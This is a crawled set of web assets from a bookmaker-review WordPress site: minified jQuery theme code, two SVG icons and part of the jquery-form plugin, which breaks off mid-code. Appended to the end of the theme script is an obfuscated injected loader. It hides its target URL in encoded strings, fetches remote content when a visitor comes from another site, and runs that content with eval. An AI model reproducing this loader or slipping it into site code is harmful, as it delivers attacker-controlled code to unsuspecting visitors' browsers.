banner_carousel_arrow"></i>',responsive:[{breakpoint:768,settings:"unslick"}]})}$(".banner_menu_trigger").on("click",function(evt){$(this).toggleClass("opened").closest(".banner_menu").find(".banner_menu_carousel").slideToggle()});$(".table_mobile_readmore").on("click",function(evt){$(this).closest(".table_bonus_mobile_block").find(".hidden_text").show();$(this).remove()});$(".footer_menu_title").on("click",function(evt){$(this).toggleClass("opened").closest(".footer_column").toggleClass("opened")});$(".accordeon_trigger").on("click",function(evt){evt.preventDefault();if($(this).closest(".accordeon_row").hasClass("opened")){$(this).find(".fa-angle-up").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).closest(".accordeon_row").removeClass("opened").find(".accordeon_content").slideUp()}else{$(this).find(".fa-angle-down").removeClass("fa-angle-down").addClass("fa-angle-up");$(this).closest(".accordeon_row").addClass("opened").find(".accordeon_content").slideDown()}});$(".tab_switcher").on("click",function(evt){evt.preventDefault();if($(this).hasClass("active")){return false}$(this).closest(".tabs").find(".tab_switcher.active, .tab_content.active").removeClass("active");var tabIndex=$(this).attr("data-tab-content");var nextTab=$(this).closest(".tabs").find(".tab_content")[tabIndex-1];$(this).addClass("active");$(nextTab).addClass("active")});$(".comment_item .show_more, .comment_item .show_less").on("click",function(evt){$(this).closest(".comment_short").toggleClass("opened")});$(".banner_rating_block_action").on("click",function(evt){$(this).find(".banner_rating_block_icon").toggleClass("hidden");$(this).closest(".banner_rating_block_wrapper").find(".banner_rating_hidden_blocks").toggleClass("hidden")});$(".sticky_close").on("click",function(evt){$(this).closest(".sticky_bar").remove()});$(".response_tirgger").on("click",function(evt){$(this).closest(".comment_item").toggleClass("opened")});$("#write_review").on("click",function(evt){$("#leave_review").slideDown()});$("#comment_rate_form .scores_line").on("mouseover",function(evt){var rate=+$(this).attr("data-rate");var lines=$(this).closest(".scores_lines").find(".scores_line");if(lines){for(var i=0;i<lines.length;i++){if(+$(lines[i]).attr("data-rate")<=rate){$(lines[i]).addClass("hover")}}}});$("#comment_rate_form .scores_line").on("mouseout",function(evt){$("#comment_rate_form .scores_line").removeClass("hover")});$("#comment_rate_form .scores_line").on("click",function(evt){var rate=+$(this).attr("data-rate");var score_item=$(this).closest(".scores_item");var item_slug=$(score_item).attr("data-score");$(score_item).find(".scores_line").removeClass("active");$(score_item).find(".scores_line.hover").addClass("active");if(item_slug){$("#rate_"+item_slug).attr("value",rate)}$(score_item).find(".scores_number_current").html(rate);leaveReviewSetTotalRate()});$("#comment_rate_form #submit").on("click",function(evt){var rate_inputs=$(".rate_input");if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){if(!$(rate_inputs[i]).attr("value")){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Fill all scores fields please</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3);return;break}}}if(!grecaptcha.getResponse()){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Please solve Captcha correctly</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3)}if($("#comment_login").length){evt.preventDefault();evt.stopPropagation();$("#comment_login").addClass("active");$("#comment_login_comment, #comment_reg_comment").attr("value",$("#comment_rate_form #comment").val());if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){$("#comment_login_"+$(rate_inputs[i]).attr("id")+", #comment_reg_"+$(rate_inputs[i]).attr("id")).attr("value",$(rate_inputs[i]).attr("value"))}}}});$("#comment_login").on("click",function(evt){if(evt.target===evt.currentTarget){$(this).removeClass("active")}});function leaveReviewSetTotalRate(){var inputs=$("#comment_rate_form").find(".rate_input");var sum_scores=0;for(var i=0;i<inputs.length;i++){sum_scores+=+$(inputs[i]).attr("value")}var score=Math.round(sum_scores/inputs.length);var stars=$("#comment_rate_form .rating_stars_block .star").removeClass("star-full").addClass("star-empty");for(var i=0;i<stars.length;i++){if(score>i){$(stars[i]).removeClass("star-empty").addClass("star-full")}}$("#comment_rate_form .total_score_current").html(+score)}$("#comments_sort_select").on("change",function(evt){console.log(this.value);$(this).closest("form").submit()});if($("#screenshot_slider").length){$("#screenshot_slider").slick({speed:300,slidesToShow:3,prevArrow:".slider_nav_l",nextArrow:".slider_nav_r",responsive:[{breakpoint:1255,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1,arrows:false,centerMode:true,centerPadding:"35px",infinite:false}}]})}function load_info($btn,show_process,on_load){if(!$btn||!$btn.length){return}let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let bk_id=$btn.attr("data-id");if(bk_id){$btn.attr("data-state",show_process?"wait":"hidden-wait");$btn.removeAttr("data-id");jQuery.ajax({method:"POST",url:ajax_object.ajaxurl,data:{action:"load_read_more",id:bk_id},success:function(data){if(data.response){$center.append(data.response)}$btn.attr("data-state","closed");on_load&&on_load($btn)},error:function(data){$btn.attr("data-state","error")}})}}window.onload=function(){load_info($(".bonus-read-more").first(),false);load_info($(".bk-read-more").first(),false)};$(".read-more-for-ajax").on("click",function(evt){let $btn=$(this);let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let opp=$btn.attr("data-opposite");let bk_id=$btn.attr("data-id");let curr=$btn.html();if(bk_id){load_info($btn,true,function($b){$b.attr("data-state","closed");$b.trigger("click")})}else if($btn.attr("data-state")==="opened"){$btn.attr("data-state","closed");$center.css("max-height","0");$btn.html(opp);$btn.attr("data-opposite",curr)}else if($btn.attr("data-state")==="closed"){$btn.attr("data-state","opened");$center.css("max-height","1000px");$btn.html(opp);$btn.attr("data-opposite",curr);let $next=$btn.closest(".table_row").next(".table_row").find(".read-more-for-ajax");load_info($next,false)}});document.addEventListener("DOMContentLoaded",function(){var lazyImages=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let lazyImageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.removeAttribute("data-src");lazyImage.classList.remove("lazy");lazyImageObserver.unobserve(lazyImage)}})});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage)})}else{}})})(jQuery);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg
body_size: 1987
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="qa1ua" d="M514.842 1635.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ub" d="M514.842 1644.543a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1uc" d="M514.842 1626.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ud" d="M538.513 1631.004l-2.486 2.486-1.658-1.658 2.486-2.486a1.175 1.175 0 0 1 1.658 0c.457.457.457 1.2 0 1.658zm-14.087 14.087l-1.657-1.657 9.943-9.944 1.657 1.657zm-3.314 0l1.657 1.657-.633.633-2.486.828.829-2.486zm6.036 7.393c0 .646-.526 1.172-1.173 1.172h-21.259a1.174 1.174 0 0 1-1.172-1.172v-30.625c0-.646.526-1.171 1.172-1.171h3.719a3.523 3.523 0 0 0 3.315 2.343h7.19c1.529 0 2.833-.98 3.316-2.343h3.72c.645 0 1.172.525 1.172 1.171v13.891l-8.516 8.512a1.177 1.177 0 0 0-.284.458l-1.657 4.972a1.172 1.172 0 0 0 1.482 1.482l4.974-1.657c.173-.058.33-.155.46-.283l3.54-3.54zm-15.4-34.14h7.195a1.176 1.176 0 0 1 0 2.354h-7.195a1.176 1.176 0 0 1 0-2.354zm28.422 9.345a3.52 3.52 0 0 0-4.972 0l-5.717 5.717v-11.547a3.52 3.52 0 0 0-3.515-3.515h-3.718a3.521 3.521 0 0 0-3.314-2.344h-7.187c-1.527 0-2.83.98-3.314 2.344h-3.717a3.52 3.52 0 0 0-3.516 3.515v30.625a3.52 3.52 0 0 0 3.516 3.516h21.25a3.52 3.52 0 0 0 3.515-3.516v-9.134l6.546-6.546.828.829a1.17 1.17 0 0 1 0 1.657l-4.971 4.972a1.173 1.173 0 0 0 1.658 1.658l4.971-4.972a3.514 3.514 0 0 0 0-4.972l-.829-.83 2.486-2.485a3.52 3.52 0 0 0 0-4.972z"/></defs><g><g transform="translate(-501 -1616)"><g><use fill="#28ce7a" xlink:href="#qa1ua"/></g><g><use fill="#28ce7a" xlink:href="#qa1ub"/></g><g><g><use fill="#28ce7a" xlink:href="#qa1uc"/></g></g><g><use fill="#28ce7a" xlink:href="#qa1ud"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg
body_size: 585
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="37" viewBox="0 0 41 37"><defs><path id="wxjha" d="M413.466 1534.68h-35.322v-24.36h35.322zM375.8 1508v29h40v-29z"/><path id="wxjhb" d="M410.798 1541.25c-.405-.747-1.162-1.25-2.03-1.25-.867 0-1.623.503-2.029 1.25H375.8v2.5h30.94c.405.747 1.161 1.25 2.029 1.25.867 0 1.624-.503 2.03-1.25h5.001v-2.5z"/><path id="wxjhc" d="M393.167 1519.076l5.925 3.419-5.925 3.42zM390.8 1515v15l13-7.5z"/></defs><g><g transform="translate(-375 -1508)"><g><use fill="#28ce7a" xlink:href="#wxjha"/></g><g><use fill="#28ce7a" xlink:href="#wxjhb"/></g><g><use fill="#28ce7a" xlink:href="#wxjhc"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js
body_size: 8937
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(L){"use strict";var h={},t=(h.fileapi=void 0!==L("<input type='file'/>").get(0).files,h.formdata=void 0!==window.FormData,!!L.fn.prop);function a(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),L(e.target).ajaxSubmit(t))}function r(e){var t=e.target,a=L(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=this;"image"==(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof L.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function M(){var e;L.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}L.fn.attr2=function(){var e;return t&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},L.fn.ajaxSubmit=function(c){if(this.length){var A,E=this,e=("function"==typeof c?c={success:c}:void 0===c&&(c={}),A=c.type||this.attr2("method"),e=(e=(e="string"==typeof(e=c.url||this.attr2("action"))?L.trim(e):"")||window.location.href||"")&&(e.match(/^([^#]+)/)||[])[1],c=L.extend(!0,{url:e,success:L.ajaxSettings.success,type:A||L.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},c),{});if(this.trigger("form-pre-serialize",[this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(c.beforeSerialize&&!1===c.beforeSerialize(this,c))M("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=c.traditional,n=(void 0===t&&(t=L.ajaxSettings.traditional),[]),a=this.formToArray(c.semantic,n);if(c.data&&(c.extraData=c.data,u=L.param(c.data,t)),c.beforeSubmit&&!1===c.beforeSubmit(a,this,c))M("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[a,this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var r,o,i,e=L.param(a,t),s=(u&&(e=e?e+"&"+u:u),"GET"==c.type.toUpperCase()?(c.url+=(0<=c.url.indexOf("?")?"&":"?")+e,c.data=null):c.data=e,[]);c.resetForm&&s.push(function(){E.resetForm()}),c.clearForm&&s.push(function(){E.clearForm(c.includeHidden)}),!c.dataType&&c.target?(r=c.success||function(){},s.push(function(e){var t=c.replaceTarget?"replaceWith":"html";L(c.target)[t](e).each(r,arguments)})):c.success&&s.push(c.success),c.success=function(e,t,a){for(var r=c.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||E,E])},c.error&&(o=c.error,c.error=function(e,t,a){var r=c.context||this;o.apply(r,[e,t,a,E])}),c.complete&&(i=c.complete,c.complete=function(e,t){var a=c.context||this;i.apply(a,[e,t,E])});var l,t=0<L("input[type=file]:enabled",this).filter(function(){return""!==L(this).val()}).length,u="multipart/form-data",e=E.attr("enctype")==u||E.attr("encoding")==u,u=h.fileapi&&h.formdata;M("fileAPI :"+u),!1!==c.iframe&&(c.iframe||(t||e)&&!u)?c.closeKeepAlive?L.get(c.closeKeepAlive,function(){l=m(a)}):l=m(a):l=(t||e)&&u?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(c.extraData){var r=function(e){var t,a,r=L.param(e,c.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(c.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}c.data=null;var n=L.extend(!0,{},L.ajaxSettings,c,{contentType:!1,processData:!1,cache:!1,type:A||"POST"});c.uploadProgress&&(n.xhr=function(){var e=L.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),c.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){c.formData?t.data=c.formData:t.data=a,o&&o.call(this,e,t)},L.ajax(n)}(a):L.ajax(c),E.removeData("jqxhr").data("jqxhr",l);for(var f=0;f<n.length;f++)n[f]=null;this.trigger("form-submit-notify",[this,c])}}}else M("ajaxSubmit: skipping submit process - no element selected");return this;function m(e){var t,l,u,o,f,m,p,d,h,g,v,a,x,b,y,T,j,i,w,s=E[0],S=L.Deferred();if(S.abort=function(e){p.abort(e)},e)for(t=0;t<n.length;t++)L(n[t]).prop("disabled",!1);return(l=L.extend(!0,{},L.ajaxSettings,c)).context=l.context||l,o="jqFormIO"+(new Date).getTime(),l.iframeTarget?(a=(f=L(l.iframeTarget)).attr2("name"))?o=a:f.attr2("name",o):(f=L('<iframe name="'+o+'" src="'+l.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),m=f[0],p={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";M("aborting upload... "+t),this.aborted=1;try{m.contentWindow.document.execCommand&&m.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),p.error=t,l.error&&l.error.call(l.context,p,t,e),u&&L.event.trigger("ajaxError",[p,l,t]),l.complete&&l.complete.call(l.context,p,t)}},(u=l.global)&&0==L.active++&&L.event.trigger("ajaxStart"),u&&L.event.trigger("ajaxSend",[p,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,p,l)?(l.global&&L.active--,S.reject()):p.aborted?S.reject():((e=s.clk)&&(a=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[a]=e.value,"image"==e.type)&&(l.extraData[a+".x"]=s.clk_x,l.extraData[a+".y"]=s.clk_y),g=1,v=2,e=L("meta[name=csrf-token]").attr("content"),(a=L("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[a]=e),l.forceSync?r():setTimeout(r,10),y=50,j=L.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},i=L.parseJSON||function(e){return window.eval("("+e+")")},w=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&L.error&&L.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&("json"===t||!t&&0<=r.indexOf("json")?e=i(e):("script"===t||!t&&0<=r.indexOf("javascript"))&&L.globalEval(e)),e}),S;function k(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){M("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){M("cannot get iframe.contentDocument: "+e),a=t.document}return a}function r(){var e=E.attr2("target"),t=E.attr2("action"),a=E.attr("enctype")||E.attr("encoding")||"multipart/form-data";s.setAttribute("target",o),A&&!/post/i.test(A)||s.setAttribute("method","POST"),t!=l.url&&s.setAttribute("action",l.url),l.skipEncodingOverride||A&&!/post/i.test(A)||E.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){d=!0,D(g)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(L.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(L('<input type="hidden" name="'+l.extraData[n].name+'">').val(l.extraData[n].value).appendTo(s)[0]):r.push(L('<input type="hidden" name="'+n+'">').val(l.extraData[n]).appendTo(s)[0]));l.iframeTarget||f.appendTo("body"),m.attachEvent?m.attachEvent("onload",D):m.addEventListener("load",D,!1),setTimeout(function e(){try{var t=k(m).readyState;M("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){M("Server abort: ",e," 